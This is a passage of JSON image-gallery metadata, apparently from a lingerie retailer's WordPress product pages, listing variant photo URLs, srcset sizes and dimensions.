https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_laceplungeburgandy_looseshortsburgandy","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","alt":"model_laceplungeburgandy_looseshortsburgandy","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","full_src_w":840,"full_src_h":1260,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":900,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","large_src_w":840,"large_src_h":1260,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w","large_sizes":"(max-width: 840px) 100vw, 840px","aspect":"1:1.50","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w","gallery_thumbnail_sizes":"(max-width: 84px) 100vw, 84px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PUR-02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","alt":"CAI-Y-01-PUR-02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"5291":[{"title":"CAI-Y-01-PUR-01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","alt":"CAI-Y-01-PUR-01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_laceplungeburgandy_looseshortsburgandy","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","alt":"model_laceplungeburgandy_looseshortsburgandy","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","full_src_w":840,"full_src_h":1260,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":900,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","large_src_w":840,"large_src_h":1260,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w","large_sizes":"(max-width: 840px) 100vw, 840px","aspect":"1:1.50","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w","gallery_thumbnail_sizes":"(max-width: 84px) 100vw, 84px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PUR-02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","alt":"CAI-Y-01-PUR-02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"5292":[{"title":"CAI-Y-01-PNK-01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","alt":"CAI-Y-01-PNK-01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":true,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PNK-02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","alt":"CAI-Y-01-PNK-02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PNK-03","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","alt":"CAI-Y-01-PNK-03","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"5293":[{"title":"CAI-Y-01-PNK-01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","alt":"CAI-Y-01-PNK-01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, 